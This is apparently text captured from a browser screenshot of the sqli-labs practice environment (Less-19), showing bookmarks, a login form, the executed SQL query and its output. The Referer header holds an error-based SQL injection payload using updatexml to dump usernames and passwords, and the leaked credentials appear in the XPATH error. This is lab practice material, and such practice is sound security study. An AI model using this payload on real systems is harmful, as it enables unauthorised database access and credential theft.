 哔哩哔哩 (゜-゜
歌单-哔哩哔哩_
盘点99+1首
依然-哔哩哔哩_
Less-18 Header
Less-18 Header
Less-19 Header
Less-19 Header
127.0.0.1:59963/ad0a1e1e-25f2-45b4-a95b-8e27eec64b55
哔哩哔哩 (゜-゜)つ...
学生端
CSDN - 专业开发者...
题库 - 力扣 (LeetCo...
查看 Visio Online...
云盘
注销页
【博弈Ai】ChatGPT...
井冈山大学
Hexo
一元机场
菜鸟教程 - 学的不...
首页
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.2.121
SELECT users.username, users.password FROM users WHERE users.username='admin' and users.password='admin' ORDER BY users.id DESC LIMIT 0,1
Your Referer is: http://192.168.2.8/sqli/Less-19/',updatexml (1,concat(0x5c,(select group_concat(username,password) from users),0x5c),1))-- -
XPATH syntax error: '\DumbDumb,AngelinaI-kill-you,Dum'